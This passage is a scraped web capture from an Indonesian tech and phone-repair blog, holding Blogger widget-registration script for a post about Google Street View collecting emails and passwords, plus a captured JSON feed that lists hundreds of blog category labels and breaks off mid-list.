'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Google Street View Akui Terobos Email dan Password', 'description': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7V5WYzXs-64KcdDBEG4ptKDV-bEiLC3Nkx-6_Zf_QG7TOV2FkhRw5s9CQsJxGDls4gmdDbUqEscms0R3k2Z-OK5QLY7mJsXOwCWTNSG73EAFZOqfYXFvbO3QKdHUaY5dcqyUQlg', 'url': 'https://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8192123076528261405}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar(1)', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'sidebar(1)', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar(1)', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'sidebar(1)', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar(1)', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar(1)', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(1)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar(1)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(1)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.kursushp.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget - 1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget - 2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget - 3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Send Quick Message', 'blogId': '2041081071911588726', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7tBsvrSy8yAmwkLTB1WQ3o5WHN0Q:1769731696171', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kursushp.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery112405972700423349289_1769731697345&_=1769731697346
body_size: 8670
content:
// API callback
jQuery112405972700423349289_1769731697345({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726"},"updated":{"$t":"2026-01-29T09:39:00.166+07:00"},"category":[{"term":"Teknologi"},{"term":"Internet"},{"term":"News"},{"term":"Consumer"},{"term":"Gadget"},{"term":"Cyberlife"},{"term":"BlackBerry"},{"term":"Info"},{"term":"Telekomunikasi"},{"term":"Facebook"},{"term":"Business"},{"term":"NOKIA"},{"term":"Ponsel"},{"term":"Games"},{"term":"Law and Policy"},{"term":"Security"},{"term":"Microsoft"},{"term":"Game"},{"term":"Google"},{"term":"Jepang"},{"term":"Iphone"},{"term":"Ponsel Android"},{"term":"Apple"},{"term":"Ipad 2"},{"term":"Samsung"},{"term":"Twitter"},{"term":"Windows"},{"term":"Aplikasi"},{"term":"BenQ-Siemens"},{"term":"Cyber Life"},{"term":"Smart"},{"term":"Games News"},{"term":"Indonesia"},{"term":"EVDO"},{"term":"Gempa"},{"term":"Motorola"},{"term":"Tablet"},{"term":"Ipad"},{"term":"Sony"},{"term":"Sony Ericsson"},{"term":"Tips dan Trick"},{"term":"Komputer"},{"term":"Phone"},{"term":"Telkomsel"},{"term":"Android"},{"term":"Asus"},{"term":"Forex"},{"term":"Hacker"},{"term":"Messenger"},{"term":"Mobile"},{"term":"Youtube"},{"term":"whatsapp"},{"term":"Apps"},{"term":"Bencana"},{"term":"Data"},{"term":"Dell"},{"term":"Dunia"},{"term":"Email"},{"term":"Fouraquare"},{"term":"Gmail"},{"term":"Hoax"},{"term":"Huawei"},{"term":"LTE"},{"term":"Mega Bazaar"},{"term":"Miliar"},{"term":"Operator"},{"term":"Pasar"},{"term":"RIM"},{"term":"Review"},{"term":"Saham"},{"term":"Telkom"},{"term":"Tsunami"},{"term":"Amazon"},{"term":"Angry Bird"},{"term":"Digital"},{"term":"Djarum"},{"term":"Features"},{"term":"GSM 3G"},{"term":"Jaf"},{"term":"Juta"},{"term":"Kamera"},{"term":"Kaskus"},{"term":"LG"},{"term":"Opera Mini"},{"term":"Pameran"},{"term":"Playbook"},{"term":"Robot"},{"term":"Sains"},{"term":"Science"},{"term":"Situs"},{"term":"Symbian"},{"term":"Video"},{"term":"Virtual"},{"term":"Virus"},{"term":"Wimax"},{"term":"mwc 2019"},{"term":"xiaomi"},{"term":"3D"},{"term":"4G"},{"term":"5g"},{"term":"Agate"},{"term":"Ajang"},{"term":"Axesstel"},{"term":"BTS"},{"term":"Baterai"},{"term":"Bill Gates"},{"term":"Bisnis"},{"term":"Browser"},{"term":"Cable Finder"},{"term":"Corsair"},{"term":"Elektronika"},{"term":"Ericsson"},{"term":"Explorer"},{"term":"Foto"},{"term":"Fundamental"},{"term":"Galaxy"},{"term":"Global"},{"term":"Gratis"},{"term":"Harus"},{"term":"Hujan Nuklir"},{"term":"Kartu"},{"term":"Karyawan"},{"term":"Keamanan"},{"term":"Kota"},{"term":"Lenovo"},{"term":"MacBook"},{"term":"Masa"},{"term":"Murah"},{"term":"Musik"},{"term":"Notebook"},{"term":"Online"},{"term":"Open Source"},{"term":"Oppo"},{"term":"PC"},{"term":"PSP"},{"term":"Palapa Ring"},{"term":"Pelanggan"},{"term":"Pemerintah"},{"term":"Perempuan"},{"term":"PlayStation 3"},{"term":"Printer"},{"term":"Radiasi"},{"term":"Ritel"},{"term":"Serba Serbi Teknologi"},{"term":"Siapkan"},{"term":"Skype"},{"term":"TI"},{"term":"Telecommunication"},{"term":"Telepon"},{"term":"Toshiba"},{"term":"Transformer"},{"term":"Tweeps"},{"term":"UFS Micro"},{"term":"USD"},{"term":"XL Axiata"},{"term":"Xbox"},{"term":"Xperia"},{"term":"Zune"},{"term":"galaxy s10"},{"term":"instagram"},{"term":"internet cepat"},{"term":"mark zuckerberg"},{"term":"pengguna whatsapp"},{"term":"redmi"},{"term":"redmi note 7 pro"},{"term":"samsung galaxy s10"},{"term":"100 Ribu Pegawai Google Diminta Tidak Ngantor"},{"term":"3gp"},{"term":"4g lte"},{"term":"8 Kecanggihan Robot Perseverance Penjelajah Mars"},{"term":"8 Triliun dari Google Play dan App Store"},{"term":"AGIT"},{"term":"AMD"},{"term":"ARF-DIREx"},{"term":"AXIS"},{"term":"Abadikan"},{"term":"Acer"},{"term":"Akses"},{"term":"Akuisisi"},{"term":"Akun"},{"term":"Alarm"},{"term":"Alasan"},{"term":"Alienware"},{"term":"Aman"},{"term":"Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan"},{"term":"AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android"},{"term":"Angry"},{"term":"Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya"},{"term":"Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur yang ditawarkan oleh merek-merek ponsel"},{"term":"Apa saja merek ponsel yang populer saat ini?"},{"term":"Apa yang membuat iPhone 15 menjadi pilihan yang baik"},{"term":"Aplikasi Cortana di Windows 11"},{"term":"Aplikasi Scam Raup Rp 5"},{"term":"Arc"},{"term":"Aruba Gandeng Microsoft"},{"term":"Aset"},{"term":"Awan"},{"term":"BBM"},{"term":"Bada"},{"term":"Bagaimana cara memilih ponsel yang tepat?"},{"term":"Bagi"},{"term":"Bahasa"},{"term":"Bakal Pakai Kamera 48 MP"},{"term":"Bandung"},{"term":"Bank"},{"term":"Banking"},{"term":"Banyak Bonus Menarik"},{"term":"Barang"},{"term":"Bawa Benda Bersejarah"},{"term":"Bawa Kamera 108 MP Harga Terjangkau"},{"term":"Bayi"},{"term":"Bekas"},{"term":"Belum"},{"term":"Benar-benar"},{"term":"Beraksi"},{"term":"Berambisi"},{"term":"Berbagai Wallpaper HD Garena Call of Duty: Mobile"},{"term":"Berdoa"},{"term":"Berenang"},{"term":"Berencana"},{"term":"Berhadiah"},{"term":"Berita"},{"term":"Bersabar"},{"term":"Bersama"},{"term":"Bersarang"},{"term":"Bersinergi"},{"term":"Bing"},{"term":"Bioware"},{"term":"Bird"},{"term":"Blokir"},{"term":"Blue Ocean"},{"term":"Bola"},{"term":"Booth"},{"term":"Bos Xiaomi Ucapkan Salam Perpisahan"},{"term":"Broadband"},{"term":"Broom"},{"term":"Bukti Manusia Pernah Disapu Terjangan Asteroid"},{"term":"Bumi Ada Penyok Akibat Lubang di Samudra Hindia"},{"term":"Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta"},{"term":"Butir"},{"term":"Canggih"},{"term":"Canon"},{"term":"Cashback"},{"term":"Center"},{"term":"Charger"},{"term":"Cheetah"},{"term":"China"},{"term":"Chip"},{"term":"Chrome"},{"term":"Ciptakan"},{"term":"City"},{"term":"Clinic"},{"term":"Coaching"},{"term":"Converter"},{"term":"Corby II"},{"term":"Cosplay"},{"term":"Cyber"},{"term":"Dahsyatnya"},{"term":"Dana"},{"term":"Desktop"},{"term":"Developer"},{"term":"Diakusisi"},{"term":"Diancam"},{"term":"Dibanderol"},{"term":"Diciduk"},{"term":"Didenda"},{"term":"Difinalisasi"},{"term":"Diguncang"},{"term":"Distributor"},{"term":"Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia"},{"term":"Ditutup"},{"term":"DivX"},{"term":"Dorong Kesehatan Digital"},{"term":"Duet"},{"term":"ECS"},{"term":"Edukasi"},{"term":"EeePad"},{"term":"Enduro"},{"term":"Era"},{"term":"Evolusi"},{"term":"Extreme"},{"term":"Facebook dan Google Bagikan Duit Miliaran ke Warga"},{"term":"Fastel"},{"term":"Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es"},{"term":"Film"},{"term":"Final Fantasy VII Remake Part 2 Tak Dibuat Nomura"},{"term":"Firefox"},{"term":"Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop"},{"term":"Flexi"},{"term":"Foam 7"},{"term":"Football"},{"term":"Forum"},{"term":"Foto Mars Resolusi Tinggi Jepretan Wahana China"},{"term":"Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19"},{"term":"Frekuensi"},{"term":"Frekwensi"},{"term":"Fujitsu"},{"term":"GNU Linux"},{"term":"Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh"},{"term":"GalaxyMan"},{"term":"Gambar"},{"term":"Garam"},{"term":"Geminoid"},{"term":"Google Razia VPN Penyebar Malware Perbankan di Play Store"},{"term":"GoogleEarth Win Plus 5.0.11729.1014"},{"term":"Gucci"},{"term":"Gulingkan"},{"term":"Guru"},{"term":"HP"},{"term":"HTC Desire"},{"term":"HTTPS"},{"term":"Hadirkan Solusi Transformasi Digital"},{"term":"Heboh"},{"term":"Helikopter NASA Akan Terbang di Mars"},{"term":"Hidrogen"},{"term":"Hijau"},{"term":"Hitachi"},{"term":"Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan"},{"term":"Hobi"},{"term":"ICT Fund"},{"term":"IE9"},{"term":"IM2"},{"term":"Ikon"},{"term":"Industri"},{"term":"Insinyur"},{"term":"Ipod"},{"term":"Jahat"},{"term":"Jajakan"},{"term":"Jaringan"},{"term":"Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler"},{"term":"Java"},{"term":"Jazz"},{"term":"Jenuh"},{"term":"Jogja"},{"term":"Jual Beli"},{"term":"Kamera 64 MP"},{"term":"Kamera Lebih Baik"},{"term":"Katun"},{"term":"Keamanan Pabrik iPhone Diperketat"},{"term":"Kehadiran"},{"term":"Kejar"},{"term":"Kekayaan"},{"term":"Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021"},{"term":"Kerajaan"},{"term":"Keras"},{"term":"Keyboard"},{"term":"Keyboard Qwerty"},{"term":"Klarifikasi"},{"term":"Kolom Telematika"},{"term":"Komersial"},{"term":"Kominfo"},{"term":"Kominfo Sebar Internet di 3.126 Fasyankes"},{"term":"Komputasi"},{"term":"Komunikasi"},{"term":"Konsep"},{"term":"Kontes"},{"term":"Korban"},{"term":"Kreatif"},{"term":"Kredit"},{"term":"Kucurkan"},{"term":"LED"},{"term":"Lagu KPop Kembali Hadir di Spotify"},{"term":"Laku"},{"term":"Lamborghini"},{"term":"Laris"},{"term":"Layar Lipat"},{"term":"Layar Sentuh"},{"term":"Ledakan"},{"term":"Lintasarta"},{"term":"Linux"},{"term":"Literasi Digital Indonesia Ketinggalan Jauh di Dunia"},{"term":"Logitech"},{"term":"Lomba"},{"term":"Lombok"},{"term":"Lonjakan"},{"term":"Lubang Rahasia di Kutub Utara"},{"term":"Luncurkan"},{"term":"MSI"},{"term":"Mahasiswa"},{"term":"Main Event Serangan Raksasa di Free Fire"},{"term":"Mainan"},{"term":"Malaysia"},{"term":"Manajemen"},{"term":"Mandiri"},{"term":"Manfaat Merawat Handphone dari Produk ASUS"},{"term":"Manfaat Merawat Handphone dari Produk Itel"},{"term":"Manfaat Merawat Handphone dari Produk Samsung"},{"term":"Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda"},{"term":"Manfaatkan"},{"term":"Manjakan"},{"term":"Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan"},{"term":"Manteng"},{"term":"Market"},{"term":"Marketing"},{"term":"Masih"},{"term":"Mass Effect 3"},{"term":"Mat"},{"term":"Mata-mata"},{"term":"MeeGo"},{"term":"Memecahkan"},{"term":"Memfitnah"},{"term":"Mendarat"},{"term":"Mengakses"},{"term":"Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool"},{"term":"Mengerti"},{"term":"Menkominfo"},{"term":"Menyerbu"},{"term":"Menyimpan"},{"term":"Merek Lokal"},{"term":"Migrasi"},{"term":"Miliuner"},{"term":"MobileEx"},{"term":"Modem"},{"term":"Motor"},{"term":"Murcielago"},{"term":"Murid"},{"term":"NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink"},{"term":"Nexian"},{"term":"Ngetweet"},{"term":"Nigeria"},{"term":"Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona"},{"term":"Nintendo"},{"term":"OPPO Reno5 Marvel Edition"},{"term":"OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X"},{"term":"OS"},{"term":"Obama"},{"term":"Opera"},{"term":"Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset"},{"term":"Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia"},{"term":"Oppo Salip Huawei Dominasi Pasar China"},{"term":"Orang-orang"},{"term":"Otoritas Libya"},{"term":"Overclocking"},{"term":"Ovi Mail"},{"term":"PS3"},{"term":"PUBG Mobile Rilis Senjata Baru ACE32"},{"term":"PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain"},{"term":"Panas"},{"term":"Pandang"},{"term":"Pelacak"},{"term":"Peluang Asteroid 'Dewa Kekacauan' Hantam Bumi"},{"term":"Pemutar"},{"term":"Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya"},{"term":"Penggemar"},{"term":"Pengisian Daya Cepat"},{"term":"Pengunjung"},{"term":"Penting"},{"term":"Penyebar"},{"term":"Peringatkan"},{"term":"Perkembangan Teknologi Ponsel: 5G"},{"term":"Persaingan"},{"term":"Pesan"},{"term":"Petani"},{"term":"Pindai"},{"term":"PlayStation"},{"term":"Poker"},{"term":"Polisi"},{"term":"Politisi"},{"term":"Ponsel Harga Menengah dengan Tampilan Mewah"},{"term":"Posting"},{"term":"Prestise"},{"term":"Produksi"},{"term":"Promosi"},{"term":"Quad Core"},{"term":"REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD"},{"term":"Radeon"},{"term":"Radio"},{"term":"Ratusan"},{"term":"Razer Bakal Produksi dan Jual Masker Canggih"},{"term":"Realme 11 Pro Plus"},{"term":"Realme 6"},{"term":"Realme 8 Pro Dirilis"},{"term":"Realme Bakal Tancap Gas Rilis Ponsel 5G"},{"term":"Rekam"},{"term":"Reshuffle"},{"term":"Resiko"},{"term":"Resmi"},{"term":"Review Redmi 9T"},{"term":"Revolusi"},{"term":"Rilis"},{"term":"Riset"},{"term":"Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars"},{"term":"Rollercoaster"},{"term":"SMS"},{"term":"Safari"},{"term":"Saingan"},{"term":"Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!"},{"term":"Samsung Galaxy S II"},{"term":"Sandy Bridge"},{"term":"Satelit"},{"term":"Search"},{"term":"Seberapa"},{"term":"Sedunia"},{"term":"Sejarah ponsel dimulai pada tahun 1973"},{"term":"Seks"},{"term":"Senjata Assault Rifle di PUBG Mobile"},{"term":"Sentuhan"},{"term":"Sepeda"},{"term":"Serpong"},{"term":"Server"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Realme"},{"term":"Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda"},{"term":"Siap"},{"term":"Siapa penggantinya?"},{"term":"Simple"},{"term":"Smartphone"},{"term":"Smartphone Ukuran Kecil Mau Punah?"},{"term":"Smartwatch Anti-Monoton Club"},{"term":"Soal"},{"term":"Solusee"},{"term":"Speaker"},{"term":"Speaker Pintar Nest Mini"},{"term":"SpeedUP"},{"term":"Spesifikasi Kencang di Kelasnya"},{"term":"Spesifikasi Lengkap Apex 2020"},{"term":"Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru"},{"term":"Spesifikasi Redmi Note 9 Pro"},{"term":"Spesifikasi dan Fitur Realme C55: Layar 90 Hz"},{"term":"Spesifikasi iPhone 12 Mini"},{"term":"Spesifikasi iPhone 12 Pro"},{"term":"Spesifikasi iPhone 12 Pro Max"},{"term":"Spesifikasi iPhone 13"},{"term":"Spesifikasi iPhone 13 Mini"},{"term":"Spesifikasi iPhone 13 Pro"},{"term":"Spesifikasi iPhone 13 Pro Max"},{"term":"Spesifikasi iPhone 14"},{"term":"Spesifikasi iPhone 14 Plus"},{"term":"Spesifikasi iPhone 14 Pro Max"},{"term":"Spesifkasi iPhone 14 Pro"},{"term":"StarOne"},{"term":"Stop"},{"term":"Stylish"},{"term":"Suaka"},{"term":"Sudah"},{"term":"Super"},{"term":"Tahan"},{"term":"Taiwan"},{"term":"Takut Virus Corona"},{"term":"Tangkap"},{"term":"Target"},{"term":"Tata"},{"term":"Tawarkan"},{"term":"Teknologi Deepfake 'Hidupkan' Foto Jadul Bikin Takjub dan Takut"},{"term":"Teknologi Quick Charge Bakal Ditinggalkan"},{"term":"Telko-Internet"},{"term":"Tembus"},{"term":"Tempat Rahasia Makhluk Aneh"},{"term":"Terkaya"},{"term":"Tertekan"},{"term":"Terus"},{"term":"ThinkPad"},{"term":"Tifatul"},{"term":"Tingkatkan"},{"term":"Tipu"},{"term":"Tlovers"},{"term":"Toyota"},{"term":"Tradisional"},{"term":"Trafic"},{"term":"Transaksi"},{"term":"Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia"},{"term":"Trend Micro"},{"term":"Triliunan"},{"term":"Tumbangkan"},{"term":"Tunda"},{"term":"Tunggu"},{"term":"Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia"},{"term":"Twitter Uji Coba Fitur 'Undo Send'"},{"term":"UMKM"},{"term":"Ubur-ubur"},{"term":"Udin"},{"term":"Ulang"},{"term":"Ultah"},{"term":"Undagan"},{"term":"Ungkap"},{"term":"Update"},{"term":"Varian"},{"term":"Virus Corona Bikin iPhone 9 Ambyar"},{"term":"Vivo V19 Usung Kamera Selfie Malam Hari"},{"term":"Vivo Y100 5G"},{"term":"Voice"},{"term":"Warner Bros"},{"term":"Watch Fit Elegant Edition"},{"term":"WebOS"},{"term":"Western"},{"term":"Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel"},{"term":"WikiLeaks"},{"term":"Wildfire"},{"term":"Workshop"},{"term":"Xbox 360"},{"term":"Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah"},{"term":"Xiaomi: Tunggu Rajanya HP dari Kami"},{"term":"Xoom"},{"term":"Yahoo"},{"term":"ZTE"},{"term":"Zeus"},{"term":"Zyrex"},{"term":"akun whatsapp"},{"term":"akun whatsapp diblokir"},{"term":"axiata xl"},{"term":"bug"},{"term":"celah keamanan"},{"term":"cheat"},{"term":"crew dragon"},{"term":"dan Baterai 5.000 mAh"},{"term":"dan Kecerdasan Buatan"},{"term":"dilan"},{"term":"drone"},{"term":"drone facebook"},{"term":"eBook"},{"term":"energizer power max p18k pop"},{"term":"facebook messenger"},{"term":"film dilan"},{"term":"film dilan 1991"},{"term":"fintech"},{"term":"fitur whatsapp"},{"term":"galaxy a"},{"term":"galaxy a10"},{"term":"galaxy a20"},{"term":"galaxy a50"},{"term":"galaxy fold"},{"term":"galaxy j"},{"term":"galaxy s10 5g"},{"term":"galaxy s10 plus"},{"term":"game dilan"},{"term":"game pubg"},{"term":"gbwhatsapp"},{"term":"gopay"},{"term":"grab"},{"term":"grabthinkubator"},{"term":"grup whatsapp"},{"term":"harga galaxy a10"},{"term":"harga galaxy a20"},{"term":"harga honor 10 lite"},{"term":"harga xiaomi mi 9"},{"term":"honor"},{"term":"honor 10 lite"},{"term":"iPhone 12 Mini Jeblok"},{"term":"iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial"},{"term":"iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023"},{"term":"iPhone 15: Smartphone Terbaik untuk Generasi Milenial"},{"term":"iPhone 4"},{"term":"iPhone 5"},{"term":"iklan instagram"},{"term":"iss"},{"term":"jaringan data 4g"},{"term":"jeff bezos"},{"term":"larry ellison"},{"term":"lg g8 thinq"},{"term":"linkaja"},{"term":"machine learning"},{"term":"mate 20 pro"},{"term":"mate x"},{"term":"motorola razr"},{"term":"nasa"},{"term":"oneplus"},{"term":"oneplus 7"},{"term":"oppo ponsel 5g oppo mwc 2019"},{"term":"oracle"},{"term":"ovo"},{"term":"palapa ring barat"},{"term":"peluncuran galaxy s10"},{"term":"playerunknown's battlegrounds"},{"term":"ponsel 5g"},{"term":"ponsel honor"},{"term":"ponsel layar lipat"},{"term":"powerbank"},{"term":"programer"},{"term":"psn"},{"term":"pubg"},{"term":"realme"},{"term":"realme 3"},{"term":"realme 3 pro"},{"term":"samsung galaxy s10 plus"},{"term":"satelit nusantara satu"},{"term":"senjata Sniper Rifle yang populer di PUBG Mobile"},{"term":"snapdragon 855"},{"term":"spacex"},{"term":"spek hp"},{"term":"spesifikasi honor 10 lite"},{"term":"spesifikasi iPhone 11 Pro"},{"term":"spesifikasi iPhone 11 Pro Max"},{"term":"spesifikasi iPhone 12"},{"term":"spesifikasi realme 3"},{"term":"spesifikasi redmi note 7 pro"},{"term":"spesifikasi xiaomi mi 9"},{"term":"startup"},{"term":"steam"},{"term":"sundar pichai"},{"term":"tcash berubah jadi linkaja"},{"term":"tips instagram"},{"term":"tips whatsapp"},{"term":"via"},{"term":"whatsapp diblokir"},{"term":"whatsapp kena blokir"},{"term":"whatsapp plus"},{"term":"wifi"},{"term":"xiaomi mi 